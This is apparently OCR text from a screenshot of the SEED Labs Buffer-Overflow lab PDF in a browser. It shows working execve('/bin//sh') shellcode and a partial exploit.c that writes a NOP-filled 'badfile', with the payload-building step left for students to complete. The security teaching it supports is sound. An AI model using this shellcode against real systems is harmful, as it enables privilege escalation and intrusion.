 Buffer_Overflow.pdf - Mozilla Firefox
En
6:37 PM
File Edit View History Bookmarks Tools Help
SEED Project
its450/labs/lab06 at ma
its450/labs/lab06/code
Buffer-Overflow Vulnerabi
Buffer_Overflow.pdf
https://seedsecuritylabs.org/Labs_16.04/PDF/Buffer_Overflow.pdf
Search
Most Visited
SEED Labs
Sites for Labs
6 of 12
Automatic Zoom
char shellcode[] =
"\x31\xc0" /* Line 1: xorl %eax,%eax */
"\x50" /* Line 2: pushl %eax */
"\x68""//sh" /* Line 3: pushl $0x68732f2f */
"\x68""/bin" /* Line 4: pushl $0x6e69622f */
"\x89\xe3" /* Line 5: movl %esp,%ebx */
"\x50" /* Line 6: pushl %eax */
"\x53" /* Line 7: pushl %ebx */
"\x89\xe1" /* Line 8: movl %esp,%ecx */
"\x99" /* Line 9: cdq */
"\xb0\x0b" /* Line 10: movb $0x0b,%al */
"\xcd\x80" /* Line 11: int $0x80 */
;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
/* ... Put your code here ... */
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);